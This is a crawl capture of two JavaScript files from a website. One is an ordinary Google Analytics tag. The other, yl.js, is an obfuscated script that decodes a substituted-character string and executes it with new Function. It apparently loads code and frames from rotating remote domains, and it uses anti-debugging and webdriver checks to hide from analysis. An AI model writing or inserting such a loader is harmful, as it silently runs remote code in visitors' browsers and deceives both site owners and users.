

--- FILE ---
content_type: application/javascript
request_url: https://www.lytengye.com/show/js/yl.js
body_size: 2780
content:
!function(){function a(a){var _idx="vzxmguje1c";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}})5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}}}fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/X4R^p_CY}(/}}}}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}}}}"=h8"X4R^p_CY}("!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}}}}2CTqf7mTfD_J(:m(O^"="}}}}CSTqfXmJq4Y(2fm(O^"="}}}}OSTq47mTfD_J(:m(O^"="}}}}F(Tq2SmJq4Y(2fm(O^"="}}}}DhTqdJmTfD_J(:m(O^"="}}}}h)TqCqmJq4Y(2fm(O^"="}}}}JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}}}SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}}}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}}}SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}}}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}}}}j(8}vY8X4R^p_CY}("a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}}}}(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.lytengye.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7VLJTNMT9T\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7VLJTNMT9T\');");
document.writeln("</script>");